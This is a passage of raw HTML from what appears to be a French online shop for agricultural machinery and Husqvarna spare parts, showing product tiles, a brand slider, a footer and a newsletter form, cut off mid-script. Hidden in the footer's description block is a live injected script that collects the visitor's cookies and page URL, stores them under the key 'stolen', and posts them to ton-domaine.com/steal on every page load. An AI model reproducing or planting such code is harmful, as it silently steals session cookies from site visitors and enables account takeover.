                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14130"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14130"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="STARTER PULLEY PULLEY 36/41 PU"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/starter-pulley-pulley-36-41-pu-14130" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">STARTER PULLEY PULLEY 36/41 PU</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14130"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14110"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14110"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="CLUTCH DRUM CPL"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/clutch-drum-cpl-14110" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">CLUTCH DRUM CPL</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14110"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14073"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14073"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="ANTIVIBRATION ELEMENT"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/antivibration-element-14073" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">ANTIVIBRATION ELEMENT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14073"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#41222e2f3520223501312d20222425243231332e326f2733"><span class="__cf_email__" data-cfemail="f695999882979582b6869a97959392938586849985d89084">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbdadfc9dec8c8defbd6dad2d795d8d4d6">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
